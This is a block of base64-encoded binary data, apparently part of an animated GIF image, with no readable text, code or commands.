93NWVfNPdAAcaPOcsCdcpiYqwqKOiraGMyIh0Q3err82FA84pT2oL0ik19kPvfMT/g+ktouCAogA1oZEIJkFOJ3gsN7Ld3MYWCN0+8IPclYq1heUXMEALRoi4vommCeK//3und0PScXzsWNEZ8sAN8uAPUMmKgPqKIjzC2QjXmbuL5ASOPoO5X8YwRAZKCIJjXsZ4audi7sR4KCZMcid6OEYe/gAHbF3Mec11DB5KIEWNkFvKMpzwukA3smE76QfOz2/nvjR5EVJ5vftL8Ye8dQk40lqb63RsASELhJ4bF42KieqdU/sXyKACtKC3RhIua9bHr4rSdcO2e5u3Y1AZ/mDfyXypmRuPhps32AhjjPtOqsdlAkOPqAczlqBi3N7teSfi5eLt6b4uXobh9WLu/yFeTvQ+TJbABvT9D6JHoeqCMzQjGRAf8Qk/sevEc4Lbwt9L5XOuDn44HALyw0M1rK15/PBnxE3ApKKATUdPN8hGp3CJmFb8ZDGZbShRPvZD0rSAINYdV/fDHlgMr3G76k9oIHZftmOQF9yg3yObZQg+diTcN/C+7cuedyre7znmYiom+uMk7t2+4uGeYpT/7eX+Yrqf763H7rvf7bn+D/J+npqC8fkEub9+N4D6uf1dle4YiYYdOMxc2ogZOJrmAZ5mswHi37d/Jx4ULPgvIZiE/8A8YPiPBkQiECGWKlAK0L8C/zR27NDxXxaIQioaepNwTwWGZP79wvCLx8t/Wv8wZPiVwV6GfzsrJjz2D9m/ZkCbVQQq1KfSpUybOn2akJcbDQmdHXhK7N8BYjYSzpv3z8a8rkvC/psHgGzXf2WXEGvLEO6SJQDm1mVbFi/bhHL7zv0LmO/fvXMJ083LF0BFxQxtuPkDNbLPZAyJAcgaeVjCYVs3S4aKpmKJz6RLf+4SWdNDgQYfPhjo8wGRIQlXm94IiBRHj0pH2mq6518FmDIxYNBCEwNPmww76fyMVDIyoLerM/3jBs1V0mvH4p23ZOxYAODxBgYfvnBfwnsNA/kHJH58+Ib/AllyPz7+wXoBqy+8F2N0ZXWXgI5BZt1imP1DDGXJNMjYUsRsReH/MAsmuJQzo2HIYYdLcZOQJrV980AVOiBU0UJLXUFDFP/EEUUctFWEEUcVAWIjVIbsuAdKwv2zBxkwIffLP8oZiRxy/9hjXXQQTedhlAmV8JhSVh2AZZZZTkiMeOBtYsN9gIFH5lzxhekfembKp59/+bHJAJvy7SdnnfntR2eegNVVl2V0AXDZZQm9hd1aHVrGIZZS+uTMoo4qJcA/y6AW2UMmnlDFaicoJRtTp9Cgxj9n/EMRQx1cxBQgICVU0j9FMGUIRC8ViUEFScKUQU0ZYNBJRUb5RF2wpFH3qGl55PFPowlpyWyWNkwollhL2BDmmUCECZ4N+FULhBjyoWnf/5lixCnnmvExwMAp44pxCrp2AoFuvPHaQK5+dla7J5+BunVYRXnggNihEd6WlWbFHuyoIoIIoHBCy3ymw0M6/[base64]/2Q5hvsgm6zSxi+71LNiXdstC5DEYHYMNYDBphhS2CDFKiyogf0/UsDJgB+wzDHHFOVD0q584U8ByRQszJHCHCRM4b4J8s4BASws5D+HDzXoEQcyxAte5ZNXImBBr/mUJUL7IpxbBPWPf0XpQgmhDEQ4wxTKBW+DTplFFzz4D4UpAjWKgEgJH/aUb+jARA+YmGpE5xMihGFUQ7hYRVw0BI7RaCMjywER2kARIK4sdrFq2cogEhwM7GEPWkgiko5jpCLtqiI/Y8rvhMZBpSijSkuzSmS4EqYwKcEGsDBf+6bgP3dpjQVsZIH//vS3v7AxAAx504MJ9KAHCMwhTHGKkxJMMD0IqCBtLMAjLBIBLwa8LQ6MFF8NTqGGuMmLAezzGxggoIR6yYVBeTEcoAYHAOxkUYMVMVgWT+kTFEJlFlBRYYkmVoV/[base64]/3ewq2iQgqhsaUWiIaWInWBi/6App/[base64]/+3MoBHygVyBcb70HPIX3bDBGePFCDW69o9rAQLcEgC1eibhbRH0Qv4IadKPp2mxDDexQBMYLjXCLpIPjhiYGCUoxnnxLVhAFhT8YisIDQ5SHOlNK14qYQzSdZWxw+o8ZVSSXFSFqQoZggn/kIMbDBC5SZUwy4Ur1VUtMyEpkdrubJWmrzmWOTTpRRQ9l85TDU0bTzJq8eIRRDdtbb/ekEL8+um9/De3sQyNaA3TZQGrouitFF6qGecXBnX6YK+DAwNd22SCScSDBHCpLWbjdr2/8dNd74DIokVb4MsTAARQi5GFPDqpYrB2xoz8zEG7ApilDyOlSZnQJjSX/REZJhQgjKiLMpSLVZcMl9TKluodmYvU4OzlSU3a2KOu6tMlNa3RFxEJXNcAized8Dxrnmi6ORjIBDVFDJCE5LgaU0wTYs+j13kZgdLlxDv/gqB9icAoJpIAXCUGXBvCm2Te6UQ/ooqsN3lc2PSQiBtemqwLB0riAMeQyhqZghaVEQVM+et+moWkVuGEQpdAWp6OShU/OoOkXy5IIYGCECT5tghlLnCKjvjEyc1zc4LwsJVpYCRNhAhOn9ArJ/OaQM4YHZeMx7XiNARMQqAxPterhH3gkH73oKgZyw4sh6FLDzIF9bjiSl6H7TYgYvgYBL//joTdngA5ZgGc1xAEC/4ik6z+UIO78JZ0FUpgrXyw8qLJY2C1fJ8a/UDpvKR0gciVve3UGIjGl1NDFcv/HD1xsAhgr5dP/+HSoW3eyI7ahuP+IFakh0sSEuBoqvIK1263DizyggbsMWfnKIUKtTaSTvJyF6H/nWjX3whcIeUxfHuHb7WP/AxZ+YEECIOx1BhwQvjaQQBzgGwMWrMUP5y0D0YkOi5nDhwFMgAAYaD9GPZBgLR+NUCeVYrg8IAgiaO+Qvh+P/ciAaGImniUvI+KiUXUKDDEGQ6tw7NtQD0GpK1vqEI1IeCCxxCVk4IFwelSRxUOTITtLcvaZ8gzOEIDPoAxUYSUqx3IJQS1hEv9JV/Y21xNJcWJ1GzBPJgABvPYPFCiB8zI+ZERuCeFe7/E3uscAvAABCQUEd9V1YTEGNnBJeMZIVOd1DUECl4UugKMfFXFh8tYeXBE8GPR/QQgVABdbS0F3CcFiQJUQFEFjCfFwEfdw/[base64]/T/[base64]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[base64]/7lGckUVEvZspSXE6E6iUkAP+AIRKrGcD5/Bw3VQVLjSpRcd/7QO9F/Ev2lqOj/2smCDP3N1VXhoE/[base64]/gCD8AqkqBO2XcEkGS0KRe40gyHFCRE7zyHD/+eLPuEytf60L+oJ358pFBDNsAr4YjRvM2H5MBAQAh+QQFMgD/ACwCAAIAawLFAAAI/wC9Cfw2sCBBTd4QKvz2TZPDFw8PaaoyziFCBwkhVkE4xkHHjw4GJRhE0gckHz6m+JgzZc7KQd7AYXQATqCDbN4wesMpsKc3bUB/ahOaU5sDoEeTOljKtKlTBwmgSo1KFarIBFixXs2aQAXXr18RJZCAiKzZsohipE3bIe2qtm9XyZX7ZdWXu3htfbGlty9fESIM/avwS4svF5ZwKebEmBOuNLg2SY63KZ7lywfi/dvMubPnz6BDix5NurTp06hTq17NurXr17Bjy56t2htB27gJHkyow5sOh97COZRzSE6ER/oo2JEj8BDyDx6ie3DyQV8EhCRDktw+CCUkl+BTTP+BmY2m+Zo5a840z35pTvczjTKV3zTq1PsjQ+ofFHKkf/8k/TeICgP65xVWB3IllgQqiOXgWYhEGKFaiKxSYYVyAbLKP6tkYZdcHgKSxYhZfBHYHlpocYsLiuHBmIuNKYaLODNuYkk8faxz2Y7sKMPOP8UME2QxBwSpjJBIDpmkkEUmSduTUEYp5ZRUVmnllbDlJpAZBHHpG0K/CaQJFXZ8QMEHaEaHBBxwUBCBBzDA0UgjrbBpZys9eFBdBB5ZVdIgKoEX6HgdyWToUmPklChNMqW3HnyPPrWUffzxt99+CGQnEhsjbdopGz4QyKkPA4o0IIGoquDVgap2VUhXDSb/4KCsEZIVoYWIACIhILrqmmuuvH7RRhFRaEGAI7isgceyzMLomIy49GFjH9RaQm0fOO644z/xHIDlt+CGK+645JZLbkG5IbQbQglx8IETPcQbLwyttAIDDI2w2UIL+d7ZChL2BoyEnuOENEYC3q303UpzsMRfR332CVJ7MkEs6cWTVppfpZwOwgZ3gzThcXfdqUAqSgSenLLJoYY6oMsqQKJqISrQbHMhhSBSMyI59yzhz4WUUkrQpUQIyD9tVNLLscriQcnTTy/b2LOKudAHLmJc68W1XGOLrbaW/fhjaEseSaSSaJur9tpst+32257hpqVut3ljBhX6JDGdB5nA/wFDD/fey28jLcjpd7332osEwIjX2wMF3gThwxiDuDQoSw1bOkbFESMascUWe+7UxqSD6oAPCXw8Mkkii3zy6929jtLss8deCEop4I7S7TbXjLPvOAcfdCFTTFGK8UEjYsIQjARigCOqOE0JLdRHLfUaMrLoggtiSCHG9+D38b34XXNt2dc7DqPZMLOxD/f78Mcv//yl9aQbbmYgpM03L5QJnQdIiNOc7uU3fBkOBkiI1+IWZ697LbBxeIrAHIIwkuIJqmHj8cjDJMbBzoXOUpXaTwhJdTrVqa47H6sd7VbIwhXmTiW5i6EPZJiCFPAhhjbMYSHEM4UgTKELxTNeAf/+4QpXGEAVqnga9ZYINTysAXtrQNb2pDBFKlJxe2LgnhbFFy3ylQ9H6APbkTRTDGUAyYzF2EyR1JhG+rnxjXCMo9vkdj/caGNMFDgTdAAXJ331MU77yhcCE9gDBtLLTn9LIL3q9QEHQOBkmGNJSyBhMIOF8JIaJJ2p+mMqU5mQZH+iXexayEKVmDIlKSleKlNZvBhOwZVBDEIkZElLPqhgEoxwxSJUAS9amOKXpqAeEiiBByc80RHIPNb2fkBFZkqBAFK4IhapiDUp9MF7WBufF/vwDmq9I1thtExmzkjOz6DxH2bkzJCAJMd2uvOd8KyNQWxjhp28IALJoYDe+nb/r0zAoHD6gsO+/JYJfy4wgQAj4JzgkAlF0oteESABeCaauU4NgnL76UilNGXRE46MVB9LoexISUpTmpSVQZRkEFcayyAEgQQkiIRMI0GCKfABG/dcxB592QhT9LR6SSjmMX/[base64]/1AAgDDw6Zx+SQsk4CEJSVjDB9bwgxAU1ajGLa5yjXpcojLTEU59ZnSj2r3tabGq48vaNr3Jza1a5h9kJWcZ2zgaJbGzrehNr3rVhq7cfOMQHNCHu/[base64]/nMVHprTzRxN324eP9Ng8XrPwVKZ8Hpt7/96i+A+bq4hjKuER/wQTVSm2AFgwyzI9UsKlVZPNKKdsOSw5xoR8tYQrsUAumoBjz8kQ58kEAQTchFi+3AN3zNabeO60Fwk4DjVrsaxzfOcY9nXdQQrKHHPj7qUptaZCsqGapMzmZVvWita1X5m9rKcrdI08YDDOOsnoE2mqdN7WqTxicDUVcEtu2B/Qp0X4CkM18L16+CEvDb9q0vuJFQ0MUNshE9cMCgC+3gCKPEcvdGZYZX0hJBrKTCU6gw5lIrcB8GvGEkgEA1/FEPf/jDxIJAgKgfQWp/DpZwpviXB4CbhA+8+uMgj3Wsad1qHevauUn/bWqQm8pr616Ryd5jcvimPGVudjec3wVSl0OzRm+B9+fqJKu0rU30opu5vQLRxiG2TQH/+vUf3xbcQAuYiTxFJ159i/OeAdwIDzQQoQisEwyqUA2JipKzCQPPSvit0jk8WpKidbRqD+7SEJOg0w53eNkFwYZcyIDipY5zvhwHXDR5HMcWALniQ2BjW39cuTk+ueR/XGSiMhWqS/a1zLMo5e12zTLfRLZlsuzzMxqJSWn0lpDYSWaju/71R38rQbIRAQ6Mowdw6EFDN0PAgeq1r5mYjhOoQx2++dVOC91zIfmYyH+tqRGH8EcQvrOwOXynsWpv2L8bK3AO/4OxIXbp/0sV3nC9p4PvZmjxbS1OOMLBAU+q7jjjQ5D4xbv68PNn/I4/fmPIz1rHuAZkR5VyS2Vk0uVrLzdVwfY9UXZV3PUOEHhlosct59UZR/IPX9ZzQdIZZDZ0sPeBIPhG9oNt2/YI/mRxACV1ALYZemImeaQc+YQmTnB1dUI4A4V7H7Am96J7hlUncBABg1Z9azdaHMYShNYwBRdiCDZ+1bBwegcLfDdx6wdIg/N+8VJ41YF4FpB49edqXYhj+pB/OIZ/9udqsQZ5PhaASDWAPwBNzARNSKZkU+U9Cjhs2pU1xdZNeih6l8EtByBWZcQ+TXIkZtMkG8g+HhiCV9IAPMADN/9AGzfQiJ/AGZHoiFNyA5h4A6PQGo3IA6jBiJ4oGpXYAKORiaZ4iptxiqr4Ldh2G5owDnLwAfm1dXfFVyxoJnbAAbq4bbrIAbVHV2cCL1SYe/[base64]/xCY0ok5+xkdL/gBo8sJGluJGhGBo7+ZILIA1CuZKeeANFmZQuaZNVQkfZJlfG2H72tWcwoCfK4YvbRgURQAWgQAVayYu6mBzQgS/wZwrx0kCKo0CIBQEQUFpHKH6rlXBN6A//8HAQEAnusI2g4GKBx3X0En9oog+CaY4hgI4WMI5aGIaKiXjpaJhduI7294X793+UOY/OdZm7RgDORADQRABO5ZmZV13fQ1Xi44BdI5DIxoeaUSRitRkLGV6ikVYQGS4tuZETqZRD+ZOfcQO36ZK2iZNDuZK16Zsv+Rk7uZLBKZwTiZMt2ZzS0ImW+BkNsJFM2RnCqZMtWYoTqZvGuZ3QyQPU8Jz//[base64]/kkGbCSUjqcwymeonGSJ/kERpmlK/kEJ8kDE2mcRtmJXtoA59CSFamepNEAE6mm/1CbpZGJURqTmLgZWNoAWmoM53Cnk8gZO2kMYnqUL1mdbBqTWDKCdRMBH8Amef9GnzDwDx+AnxHAn5S6ny8gBy9wqVkZoFqpiwWaBPCSJw2VlgGEJ8AFBx5AAnT5D9XAdzvwd1NoOIJEL4XHeOtImImnmBagD7n6oSu6ovQHorvKhby6qy/6ji76hY/[base64]/yibwhyZguIWXcAkgqo5A+5hc+KGNKay3GqLlGKyN+Y5Im7QwKmuyRo+WiWtFNWSUh49JFlXWxWTXhV1eQHOoGYGqqRmaESUPia77+gToaZSjgZ6GeqXfKZF62olya56N6LYjaZE3IKV6m4lXyrCfAaf/ypLKGabxqgGduJLn0IkqibArqbBI+bb2CrhNWTc+EQG4R2eINFDB9wgvwJ+Z+gJVMLpmcARVYAcUwAGYmqmrewhyhU8UQHyPE0ALRC9+Vi96wqBWiCZG27tNO7TFupjGGqLBao7FOqxKG6IrarRKC6NfKKMzOqPI1Vy6ZmQ3ypnN9EygSQDVtWT9iF0A/2ktWXVl4kqQZYu270OeLfkMiRAaN/AEKkmRpLGTztCJGTCRi9uIc4q43wkaxPm/zfm/Q1mU8yqdSxka/oqv2RmvNrmSBbyTCOud0Nm4C1ue53nAVzKCdsQBcDZALbAZ4PYPFICpqzu6VXACohAOcnAmcmAGVZCpoNufrsuLZqI3OlVIfXZQ7AYwHHe8vhu85cirxeqrkFm8xquivjusSsy8Inqir/a8LwrFkym9uRatmmlkmumZ25tFzzSaXgy+2tStVNZdVsaHWQZW6As3vPkMhDulbtzGUwoa6PmTeyuvlJiepnGnXGoMPKDHd+qmbPrGBku4hMydnoGezzCeg//KGS35wOv6D3+Kk8wpnpEryb8puU05ghdhBwIkSP/wwQPlAY+ABS+MqaMrCmaADXKgJy08ui/wlaFbHEtXe2dCAYvAAU4QOHjSUJmgOAnkAarmw0H8oSB6vPQnzMyLq8psxMJavIiHjskKrMoKo2govTZ6VJp5o9r7TNJFXVq0ZGBMLdo0vntoZVZ2xuebxnBTqIMcwFTKktl5k8agDHSLv/bbkvz7nQ/bsC25ifvqzgBduAH8yIFLyXi8GQ7spwTdtzdgkgOQppk4CpK4z0+CLreRDRTQL/kCwp+8Lx8ACi8gCnJgwlUQDuFQBe8iB6JQBfuJyx8QAaH7AsUhoPH/9QEcQAUewFdx8jeF1FAIVHXwkgQ+DMRJXNRJzMxH7aHKi7RD3LTueAkxGo/[base64]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[base64]/[base64]/VlNGFYHQ8BBjAWEewgn3lB1eqHZa2tLC05E4MY7ILXnxHMYr/aVGb2+RmPzKAqC96rHx+2YwyUuWylr1mnIpRlBpNs5l0AmedMNMTeGSGJ/XZcTNQS97y+FnPKwISa9nQxAcy4aFDhs0i//gAKBgiBzv0QBWgEEU4DNKgSSJkIQSBiIEmFCG2TWhCDtGkJiKAt1akNKVI4JoHSpIEE60QRjJllwlluqKZAAknOPnRvHrSo3sV6SlLwaGSUufDY4oliGLoilJdoAGyHPGZtvMCXNziRCeSiYpV5GZXvSq8G6zKO6UJJxrDOBgr+CYDoyBMGQ8jx/XNMa7z/Edw3GkYNyYGjnH8UyI0o4FAESY4/9Tjc+gptCv+UVYC/QCI8IdIi4Ct/yIUqAIVsKAK/PTAPxBKSEYvSiE5RIBtbGtWs0QpUgqFkgoUMJwHQ9Rak8AUp4yDUQlr6ZIWslC3MiLKTjwHQ3nRSyhCJaq+9rW6Yh5TSgTQQMF8kZUsneWZz+ySEt0yF7pEkS/XvOZXvftdN/VGM8/wVFnVk1bbjIKuiVme02i2m/SpUVHSkMx6k4bYt8JTMcsh7PSM8U/8Dk+gWPOGPnqABBiccleSzdAjqmA/O6jiEQYEqbM8eyy5/adBmtBEFTps2giJ1JMn9QBJPJjSxJ3kA7i1peRqelubjmunNILhcGG4EiABiUgzzKHphjnMYvqrdQSjCleg2hUiQrWZa/+ZqhLREBcxqCOrZKKY76wIXixn+TUNEOtmNFAoaZzjnI/5xBO44x3YPGMzz3jCKMZ8Muyxc5xl7s4TJHNGnAE0v0o7zGDpWdj/HjaLA5ZVAgyMYMDhZ3CDg2wjWJsJDC4CpJPsaID+86sAAusgH/5GFb7x6Q5rIqRyACUVIsSBErf2QyWO7QdkiiMTDRfG4npRi3T0LlzGqNa5zOWQPscTpixlKUdKEpNSh9yrIFOZXynY7KAqli2hxXZpUWLunlgmKFaxYlrmdpYNlZwwf6IwVujMXAPtl0ldSjWUKZlfCKFuOjWNB+J+zaDeC188xywDj+FenAXNXrfi9VG7oY3/HikDKd0EzY/a+AYgw/HHBHDAtbniCNjus2iLaMsJFChIhAZ0gn9QIgKikKBFzWaGznY61Cf49Kc93elOmxa1h6jCIT5Qnw4mIQnf0vmKG3cueM0alrqGkY1kbGvRcc6GFpCXBYotOtAFQpg0gArVpxKIH2Adqf8Cyx+QKZbmluUrZNFAlhR2duuW4Kq7e8c/JobNbsddeMQYxmIoxRkrsFWd16ta8/L0DCvQO45mvlNl3AlXvlfvUCn7GWTyipi9wjmegp0jHQF9zzst/D0DHkQEkhCSv1Hk4l+reAv8IvoPEASj4XDFBzhwApJXofWquOhBwvFplrdc96D29Ic9/0pqTZrhpPfhViv61vMkBN1dKrncTHG6ExyxyNYs5JELexokcmEfSaUzSpL+dQmtQ+Vf4w9Y+ani9SIT4A9gf6qVXLClJk+zYfP/kiU2EY8+xEP/8VgH3GFV97r7hwPwi2FQhgAkQMeouwFUQAb0iwEcjAA8ALr7B7qbwAocBmL4BwzUwArkwLq7QAr8QBH0iwssQQz8QBLcwO3BjUSIn8K4N8FCuKdxQcIghBvIjbwDjnt7L535hKeJjE9gGcHrM5ZhJ5a5q+t4r0TQux0ctM17Qgd4gQ/AlVb4B6+RLIszvQaLpADBggSRgwIZAgNQhTWQNAMRkN0bkAH5htvbvf+YaxYRewFNeAQP0A8YaKyeu6nGyamZSBflm63c0pwVER0Rwr5LuIKjoAGnGzYfYQruMzYhE7IrGL8r0IArIDKCmZ2vcAQXcARc8ERP/[base64]/FqkXDjBEGgiES6ABGvhIREREj5wKJXGEEHCENVjJNcCDlnxJl4xJl1wDXFhJUXQBXHCBW8jJW/CCnvQCX/[base64]/91sSTJcSUc4Tke4heS8BQK4Bea8BS24BV9oTl94P18IShcAyqEcSlf0AktQh+9MSvGsIqZME6k8DMBAjAd8wDW5xQNQE190z2LgxV0ERvVYxmQ8wLMsjAxMS/9sxg4UxmcMRmQcjDRwSwRNUCz6I/cgtDGYDwQzHPwYvb20j4zbDwnghgeRoBMwgCRwAqowgAgIFttzzD96uHycTMhc0Wy4R5jrtH8UMSqouQvpiG/5lg+IACowIYdsMYqEJYtskXFwzRbhgBD4gCN1gpdKtdYynA/5kN38EN/EAw9wAlW40ndUBQPY0sJcBALoBQPoBYIRUzFVNmQCC+acHelUU/+d1EkvyM7s9E7vLMpVBE91UIe96ItsWoypBJ6pfMCqzMXAkE/51ECMKQz8PMZlfMBrLEsLPEEQlMYEDNBnBMBrPEEFzVRN7Zi4bLj4kMLDedKvoYhGuLi9HBwG84Bw+IdOM4Mq8LwyNAAOeIFgYZY1rKAKksxsSNEUpUw2VEMNE6V/dAhNkIM6/JpW2LkPGIdXmpwR4pxZosiKHNJL0Ick/UwnzdYm7QEn6FYn2Bsu7dJFCIRFcIVxPVdyPVcCMIB1bdd2ZVd4hMfnbM7mnJ02tddbeL/s3JLt5M45/U5LOEq3+wffUUo2Sc/0NAysdECqxE8E5EWtJIxeTNTBWFT/hlXGEaRUiW1UAU3B/9xAamzUedhUki1ZNgEklMUabTCw1ypVRTNVLDzVikACOzADbOjChnAI/xCFm/UPftxVXA0HbcgGXCVaoh3aXLVHGBVWUYqAUOKAjcAVHKWC0bwtpBtE0ZQxfdAbbG0tl/oICghbO1iERyjbCHgEiCDbCFiEtV0Ety1MuA1Xud1SwizMul3XwSQAeGRXM01OgpnXfM1XfX3T7OxJF7AEtiBKOoUi8ExKqOQqqGSMqLQYwKiiyrXcqIzcrDRA9xyG+VRAsERLxeBYxNhAZwTB/OTYYRwGdiBdk4UVBgACJeA2BjCM2v2H271dIIjdwgACbkpZ/[base64]/cOM0qAUmhmM6/gdhcGMznuM4XuI91ry4/FSu8YjDWd6L